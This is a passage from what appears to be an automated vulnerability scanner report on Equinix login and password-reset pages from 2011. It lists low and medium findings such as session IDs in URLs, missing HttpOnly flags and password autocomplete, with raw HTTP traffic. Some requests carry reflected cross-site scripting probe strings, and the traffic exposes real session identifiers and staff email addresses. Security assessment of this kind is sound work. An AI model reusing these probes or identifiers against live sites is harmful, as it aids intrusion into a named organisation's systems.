The URL in the request appears to contain a session token within the query string:- https://cas.ap.equinix.com/forgotpassword/faces/a4j/s/3_3_3.Finalorg/richfaces/renderkit/html/css/basic_both.xcss/DATB/eAGbo7-tNnT5DGkAEXoDrg__;jsessionid=1152B6FF8432AE84566A7C7866C1686D
Request
GET /forgotpassword/faces/a4j/s/3_3_3.Finalorg/richfaces/renderkit/html/css/basic_both.xcss/DATB/eAGbo7-tNnT5DGkAEXoDrg__;jsessionid=1152B6FF8432AE84566A7C7866C1686D HTTP/1.1
Host: cas.ap.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: text/css,*/*;q=0.1
Referer: https://cas.ap.equinix.com/forgotpassword/ForgotPassword.faces?locale=en
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=1152B6FF8432AE84566A7C7866C1686D; _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.2.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=en
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: JSF/1.2
Cache-control: max-age=86400
Last-Modified: Sat, 17 Sep 2011 04:01:56 GMT
Expires: Thu, 20 Oct 2011 22:04:10 GMT
Content-Type: text/css
Content-Length: 7387
Date: Wed, 19 Oct 2011 22:04:09 GMT
input,select,textarea,button,keygen,isindex,legend,a{font-size:11px;font-family:Arial,Verdana,sans-serif;color:#000;}fieldset{border-width:1px;border-style:solid;padding:10px;}hr{border-width:1px;bord
...[SNIP]...
|
3.6. https://cas.ap.equinix.com/forgotpassword/faces/a4j/s/3_3_3.Finalorg/richfaces/renderkit/html/css/extended_both.xcss/DATB/eAGbo7-tNnT5DGkAEXoDrg__
previous
next
Summary
| Severity: |
Medium |
| Confidence: |
Firm |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/forgotpassword/faces/a4j/s/3_3_3.Finalorg/richfaces/renderkit/html/css/extended_both.xcss/DATB/eAGbo7-tNnT5DGkAEXoDrg__ |
Issue detail
The URL in the request appears to contain a session token within the query string:- https://cas.ap.equinix.com/forgotpassword/faces/a4j/s/3_3_3.Finalorg/richfaces/renderkit/html/css/extended_both.xcss/DATB/eAGbo7-tNnT5DGkAEXoDrg__;jsessionid=1152B6FF8432AE84566A7C7866C1686D
Request
GET /forgotpassword/faces/a4j/s/3_3_3.Finalorg/richfaces/renderkit/html/css/extended_both.xcss/DATB/eAGbo7-tNnT5DGkAEXoDrg__;jsessionid=1152B6FF8432AE84566A7C7866C1686D HTTP/1.1
Host: cas.ap.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: text/css,*/*;q=0.1
Referer: https://cas.ap.equinix.com/forgotpassword/ForgotPassword.faces?locale=en
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=1152B6FF8432AE84566A7C7866C1686D; _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.2.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=en
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: JSF/1.2
Cache-control: max-age=86400
Last-Modified: Sat, 17 Sep 2011 04:01:56 GMT
Expires: Thu, 20 Oct 2011 22:04:18 GMT
Content-Type: text/css
Content-Length: 7034
Date: Wed, 19 Oct 2011 22:04:18 GMT
input,select,textarea,button,keygen,isindex{border-width:1px;border-color:#C0C0C0;color:#000;}*|button{border-width:1px;background-repeat:repeat-x;background-position:top left;}button[type="button"],b
...[SNIP]...
|
3.7. https://cas.ap.equinix.com/forgotpassword/img/equinix_login.gif
previous
next
Summary
| Severity: |
Medium |
| Confidence: |
Firm |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/forgotpassword/img/equinix_login.gif |
Issue detail
The URL in the request appears to contain a session token within the query string:- https://cas.ap.equinix.com/forgotpassword/img/equinix_login.gif;jsessionid=1152B6FF8432AE84566A7C7866C1686D
Request
GET /forgotpassword/img/equinix_login.gif;jsessionid=1152B6FF8432AE84566A7C7866C1686D HTTP/1.1
Host: cas.ap.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: */*
Referer: https://cas.ap.equinix.com/forgotpassword/ForgotPassword.faces?locale=en
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=1152B6FF8432AE84566A7C7866C1686D; _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.2.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=en
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
ETag: W/"2086-1276226887000"
Last-Modified: Fri, 11 Jun 2010 03:28:07 GMT
Content-Type: image/gif
Content-Length: 2086
Date: Wed, 19 Oct 2011 22:04:12 GMT
GIF89aU.)....zzzlllbbb.........ggg...000.HFMMM.ml...KKK.#!....LJ222.97...DDDnnn......,,,'''.?=......^^^...\\\>>>.'%:::XXXVVV.+*....PN.@?dddHHHFFF.31"""AAA ....VU....CB???................"..TR.TS....
...[SNIP]...
|
3.8. https://cas.ap.equinix.com/forgotpassword/img/line-hor-login_red.jpg
previous
next
Summary
| Severity: |
Medium |
| Confidence: |
Firm |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/forgotpassword/img/line-hor-login_red.jpg |
Issue detail
The URL in the request appears to contain a session token within the query string:- https://cas.ap.equinix.com/forgotpassword/img/line-hor-login_red.jpg;jsessionid=1152B6FF8432AE84566A7C7866C1686D
Request
GET /forgotpassword/img/line-hor-login_red.jpg;jsessionid=1152B6FF8432AE84566A7C7866C1686D HTTP/1.1
Host: cas.ap.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: */*
Referer: https://cas.ap.equinix.com/forgotpassword/ForgotPassword.faces?locale=en
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=1152B6FF8432AE84566A7C7866C1686D; _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.2.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=en
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
ETag: W/"490-1276226886000"
Last-Modified: Fri, 11 Jun 2010 03:28:06 GMT
Content-Type: image/jpeg
Content-Length: 490
Date: Wed, 19 Oct 2011 22:04:12 GMT
......JFIF.....d.d......Ducky.......<......Adobe.d.................... ... .......
.
...............................................................................................................
...[SNIP]...
|
3.9. https://equinix-direct.equinix.com/equinix/userHome.do
previous
next
Summary
| Severity: |
Medium |
| Confidence: |
Firm |
| Host: |
https://equinix-direct.equinix.com |
| Path: |
/equinix/userHome.do |
Issue detail
The URL in the request appears to contain a session token within the query string:- https://equinix-direct.equinix.com/equinix/userHome.do;jsessionid=17A2DF1837532EDDCA5C771AE2CFD995?action=home
Request
GET /equinix/userHome.do;jsessionid=17A2DF1837532EDDCA5C771AE2CFD995?action=home HTTP/1.1
Host: equinix-direct.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://equinix-direct.equinix.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=17A2DF1837532EDDCA5C771AE2CFD995; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.1.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068
|
Response
HTTP/1.1 200 OK
Date: Wed, 19 Oct 2011 21:59:58 GMT
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Wed, 31 Dec 1969 16:00:00 PST
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 5159
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta h
...[SNIP]...
|
4. Cookie without HttpOnly flag set
previous
next
There are 2 instances of this issue:
Issue background
If the HttpOnly attribute is set on a cookie, then the cookie's value cannot be read or set by client-side JavaScript. This measure can prevent certain client-side attacks, such as cross-site scripting, from trivially capturing the cookie's value via an injected script.
Issue remediation
There is usually no good reason not to set the HttpOnly flag on all cookies. Unless you specifically require legitimate client-side scripts within your application to read or set a cookie's value, you should set the HttpOnly flag by including this attribute within the relevant Set-cookie directive.
You should be aware that the restrictions imposed by the HttpOnly flag can potentially be circumvented in some circumstances, and that numerous other serious attacks can be delivered by client-side script injection, aside from simple cookie stealing.
4.1. https://cas.ap.equinix.com/cas/login
previous
next
Summary
| Severity: |
Low |
| Confidence: |
Firm |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/cas/login |
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:- JSESSIONID=87060ABF47786C174987147D30CBDBE8; Path=/cas; Secure
The cookie appears to contain a session token, which may increase the risk associated with this issue. You should review the contents of the cookie to determine its function.
Request
GET /cas/login?4b140--%3E%3Cscript%3Ealert(1)%3C/script%3E8c02ce25247=1 HTTP/1.1
Host: cas.ap.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: */*
Referer: https://cas.ap.equinix.com/cas/login?4b140--%3E%3Cscript%3Ealert(1)%3C/script%3E8c02ce25247=1
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=F9E3AC64647D9B93B6A9CA32768C0235; org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=en; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Set-Cookie: JSESSIONID=87060ABF47786C174987147D30CBDBE8; Path=/cas; Secure
Content-Type: text/html;charset=UTF-8
Date: Wed, 19 Oct 2011 22:50:57 GMT
Content-Length: 13715
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
<title>Equ
...[SNIP]...
|
4.2. https://equinix-direct.equinix.com/equinix/
previous
next
Summary
| Severity: |
Low |
| Confidence: |
Firm |
| Host: |
https://equinix-direct.equinix.com |
| Path: |
/equinix/ |
Issue detail
The following cookie was issued by the application and does not have the HttpOnly flag set:- JSESSIONID=17A2DF1837532EDDCA5C771AE2CFD995; Path=/equinix
The cookie appears to contain a session token, which may increase the risk associated with this issue. You should review the contents of the cookie to determine its function.
Request
GET /equinix/ HTTP/1.1
Host: equinix-direct.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://equinix-direct.equinix.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.1.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068
|
Response
HTTP/1.1 302 Moved Temporarily
Date: Wed, 19 Oct 2011 21:59:57 GMT
Server: Apache-Coyote/1.1
X-Powered-By: Servlet 2.4; JBoss-4.0.5.GA (build: CVSTag=Branch_4_0 date=200610162339)/Tomcat-5.5
Set-Cookie: JSESSIONID=17A2DF1837532EDDCA5C771AE2CFD995; Path=/equinix
Location: https://equinix-direct.equinix.com/equinix/userHome.do;jsessionid=17A2DF1837532EDDCA5C771AE2CFD995?action=home
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 0
|
5. Password field with autocomplete enabled
previous
next
There are 3 instances of this issue:
Issue background
Most browsers have a facility to remember user credentials that are entered into HTML forms. This function can be configured by the user and also by applications which employ user credentials. If the function is enabled, then credentials entered by the user are stored on their local computer and retrieved by the browser on future visits to the same application.
The stored credentials can be captured by an attacker who gains access to the computer, either locally or through some remote compromise. Further, methods have existed whereby a malicious web site can retrieve the stored credentials for other applications, by exploiting browser vulnerabilities or through application-level cross-domain attacks.
Issue remediation
To prevent browsers from storing credentials entered into HTML forms, you should include the attribute autocomplete="off" within the FORM tag (to protect all form fields) or within the relevant INPUT tags (to protect specific individual fields).
5.1. https://equinix-direct.equinix.com/equinix/forgotPassword.do
previous
next
Summary
| Severity: |
Low |
| Confidence: |
Certain |
| Host: |
https://equinix-direct.equinix.com |
| Path: |
/equinix/forgotPassword.do |
Issue detail
The page contains a form with the following action URL:- https://equinix-direct.equinix.com/equinix/j_security_check
The form contains the following password field with autocomplete enabled:
Request
GET /equinix/forgotPassword.do HTTP/1.1
Host: equinix-direct.equinix.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)
Connection: close
|
Response
HTTP/1.0 200 OK
Date: Wed, 19 Oct 2011 22:56:37 GMT
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Wed, 31 Dec 1969 16:00:00 PST
Content-Type: text/html;charset=ISO-8859-1
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta h
...[SNIP]...
</script>
<form action="/equinix/j_security_check" method="POST">
<table cellSpacing="0" cellPadding="0" width="780" border="0">
...[SNIP]...
<td><input class="inputData" type="password" maxLength="20" size="18" name="j_password"></td>
...[SNIP]...
|
5.2. https://equinix-direct.equinix.com/equinix/j_security_check
previous
next
Summary
| Severity: |
Low |
| Confidence: |
Certain |
| Host: |
https://equinix-direct.equinix.com |
| Path: |
/equinix/j_security_check |
Issue detail
The page contains a form with the following action URL:- https://equinix-direct.equinix.com/equinix/j_security_check
The form contains the following password field with autocomplete enabled:
Request
POST /equinix/j_security_check HTTP/1.1
Host: equinix-direct.equinix.com
Connection: keep-alive
Content-Length: 29
Cache-Control: max-age=0
Origin: https://equinix-direct.equinix.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Content-Type: application/x-www-form-urlencoded
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://equinix-direct.equinix.com/equinix/userHome.do;jsessionid=17A2DF1837532EDDCA5C771AE2CFD995?action=home
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=17A2DF1837532EDDCA5C771AE2CFD995; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.1.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068
j_username=xss&j_password=xss |
Response
HTTP/1.1 200 OK
Date: Wed, 19 Oct 2011 22:01:13 GMT
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 5096
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta h
...[SNIP]...
</script>
<form action="/equinix/j_security_check" method="POST">
<table cellSpacing="0" cellPadding="0" width="780" border="0">
...[SNIP]...
<td><input class="inputData" type="password" maxLength="20" size="18" name="j_password"></td>
...[SNIP]...
|
5.3. https://equinix-direct.equinix.com/equinix/userHome.do
previous
next
Summary
| Severity: |
Low |
| Confidence: |
Certain |
| Host: |
https://equinix-direct.equinix.com |
| Path: |
/equinix/userHome.do |
Issue detail
The page contains a form with the following action URL:- https://equinix-direct.equinix.com/equinix/j_security_check
The form contains the following password field with autocomplete enabled:
Request
GET /equinix/userHome.do;jsessionid=17A2DF1837532EDDCA5C771AE2CFD995?action=home HTTP/1.1
Host: equinix-direct.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://equinix-direct.equinix.com/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=17A2DF1837532EDDCA5C771AE2CFD995; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.1.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068
|
Response
HTTP/1.1 200 OK
Date: Wed, 19 Oct 2011 21:59:58 GMT
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Wed, 31 Dec 1969 16:00:00 PST
Content-Type: text/html;charset=ISO-8859-1
Content-Length: 5159
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta h
...[SNIP]...
</script>
<form action="/equinix/j_security_check" method="POST">
<table cellSpacing="0" cellPadding="0" width="780" border="0">
...[SNIP]...
<td><input class="inputData" type="password" maxLength="20" size="18" name="j_password"></td>
...[SNIP]...
|
6. Email addresses disclosed
previous
next
There are 5 instances of this issue:
Issue background
The presence of email addresses within application responses does not necessarily constitute a security vulnerability. Email addresses may appear intentionally within contact information, and many applications (such as web mail) include arbitrary third-party email addresses within their core content.
However, email addresses of developers and other individuals (whether appearing on-screen or hidden within page source) may disclose information that is useful to an attacker; for example, they may represent usernames that can be used at the application's login, and they may be used in social engineering attacks against the organisation's personnel. Unnecessary or excessive disclosure of email addresses may also lead to an increase in the volume of spam email received.
Issue remediation
You should review the email addresses being disclosed by the application, and consider removing any that are unnecessary, or replacing personal addresses with anonymous mailbox addresses (such as helpdesk@example.com).
6.1. https://cas.ap.equinix.com/cas/login
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/cas/login |
Issue detail
The following email address was disclosed in the response:
Request
GET /cas/login?service=https%3A%2F%2Fesp2.ap.equinix.com%2FESP_WEB%2FespLogin.jsp%3Bjsessionid%3DN2gGTfLHCLpdh4pcnBGvwmbY9GvTwz1pWGmCbYMGGxCz3N9yTykN%211854350468 HTTP/1.1
Host: cas.ap.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: http://www.equinix.com/contact-us/americas/contact-sales/
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.1.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Cache-Control: no-cache
Cache-Control: no-store
Content-Type: text/html;charset=UTF-8
Date: Wed, 19 Oct 2011 22:01:27 GMT
Content-Length: 15171
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head>
<title>Equ
...[SNIP]...
<a href="mailto:ap-noc@ap.equinix.com">ap-noc@ap.equinix.com</a>
...[SNIP]...
|
6.2. https://cas.ap.equinix.com/forgotpassword/ForgotPassword.faces
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/forgotpassword/ForgotPassword.faces |
Issue detail
The following email address was disclosed in the response:
Request
GET /forgotpassword/ForgotPassword.faces?locale=en HTTP/1.1
Host: cas.ap.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Referer: https://cas.ap.equinix.com/cas/login
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.2.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=en
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
X-Powered-By: JSF/1.2
Content-Type: text/html;charset=UTF-8
Date: Wed, 19 Oct 2011 22:04:04 GMT
Content-Length: 5560
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd" >
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title></title>
<link class="componen
...[SNIP]...
<a href="mailto:ap-noc@ap.equinix.com">ap-noc@ap.equinix.com</a>
...[SNIP]...
|
6.3. https://cas.ap.equinix.com/forgotpassword/css/main.css
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://cas.ap.equinix.com |
| Path: |
/forgotpassword/css/main.css |
Issue detail
The following email address was disclosed in the response:
Request
GET /forgotpassword/css/main.css HTTP/1.1
Host: cas.ap.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: text/css,*/*;q=0.1
Referer: https://cas.ap.equinix.com/forgotpassword/ForgotPassword.faces?locale=en
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=1152B6FF8432AE84566A7C7866C1686D; _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.2.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); org.springframework.web.servlet.i18n.CookieLocaleResolver.LOCALE=en
|
Response
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
ETag: W/"33274-1312260530000"
Last-Modified: Tue, 02 Aug 2011 04:48:50 GMT
Content-Type: text/css
Content-Length: 33274
Date: Wed, 19 Oct 2011 22:04:04 GMT
html, body {
width: 100%;
}
/* general styles */
A, ADDRESS, BLOCKQUOTE, BODY, CAPTION, CENTER, DD, DIR, DIV, DL,
DT, FORM, H1, H2, H3, H4, .H4, H5, H6, INPUT, MENU, OL, P, TD,
TH, UL, LAYER,
...[SNIP]...
<bhb@iceburg.net>
...[SNIP]...
|
6.4. https://equinix-direct.equinix.com/equinix/forgotPassword
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://equinix-direct.equinix.com |
| Path: |
/equinix/forgotPassword |
Issue detail
The following email address was disclosed in the response:
Request
GET /equinix/forgotPassword HTTP/1.1
Host: equinix-direct.equinix.com
Accept: */*
Accept-Language: en
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.0)
Connection: close
|
Response
HTTP/1.0 404 /equinix/forgotPassword
Date: Wed, 19 Oct 2011 22:56:38 GMT
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Connection: close
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/
...[SNIP]...
<a href="mailto:edsupport@equinix.com">
...[SNIP]...
|
6.5. https://equinix-direct.equinix.com/equinix/forgotPassword.action
previous
next
Summary
| Severity: |
Information |
| Confidence: |
Certain |
| Host: |
https://equinix-direct.equinix.com |
| Path: |
/equinix/forgotPassword.action |
Issue detail
The following email address was disclosed in the response:
Request
GET /equinix/forgotPassword.action?action=3e444%2527%253e%253cScRiPt%253ealert%25281%2529%253c%252fScRiPt%253e6c14f08f32a&username=undefined HTTP/1.1
Host: equinix-direct.equinix.com
Connection: keep-alive
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/535.1 (KHTML, like Gecko) Chrome/14.0.835.202 Safari/535.1
Accept: */*
Referer: https://equinix-direct.equinix.com/equinix/forgotPassword.action?action=3e444%2527%253e%253cScRiPt%253ealert%25281%2529%253c%252fScRiPt%253e6c14f08f32a&username=undefined
Accept-Encoding: gzip,deflate,sdch
Accept-Language: en-US,en;q=0.8
Accept-Charset: ISO-8859-1,utf-8;q=0.7,*;q=0.3
Cookie: JSESSIONID=17A2DF1837532EDDCA5C771AE2CFD995; __utma=177907889.1768666747.1319061179.1319061179.1319061179.1; __utmb=177907889.7.10.1319061179; __utmc=177907889; __utmz=177907889.1319061179.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(none); _mkto_trk=id:180-SLL-021&token:_mch-equinix.com-1319061182004-16068
|
Response
HTTP/1.1 500 Internal Server Error
Date: Wed, 19 Oct 2011 22:32:10 GMT
Server: Apache-Coyote/1.1
Content-Type: text/html;charset=ISO-8859-1
Connection: close
Content-Length: 3198
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/
...[SNIP]...
<a href="mailto:edsupport@equinix.com">
...[SNIP]...
|
7. Cacheable HTTPS response
previous
next
There are 4 instances of this issue:
Issue description
Unless directed otherwise, browsers may store a local cached copy of content received from web servers. Some browsers, including Internet Explorer, cache content accessed via HTTPS. If sensitive information in application responses is stored in the local cache, then this may be retrieved by other users who have access to the same computer at a future time.
Issue remediation
